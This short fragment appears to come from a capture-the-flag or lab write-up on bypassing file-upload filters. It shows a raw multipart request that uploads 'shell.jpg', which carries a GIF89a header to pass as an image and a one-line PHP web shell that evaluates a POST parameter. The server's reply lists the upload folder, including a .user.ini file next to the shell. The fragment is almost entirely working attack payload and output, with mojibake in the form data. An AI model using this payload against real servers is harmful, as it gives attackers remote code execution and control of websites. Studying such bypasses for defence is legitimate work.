 Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['pass']);</scrip>
-----------------------------57052814523281
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------57052814523281--
</body>
</html>
Your dir uploads/5f9b606a45dd364034126296f3966090 <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
[4]=>
string(9) "shell.jpg"
}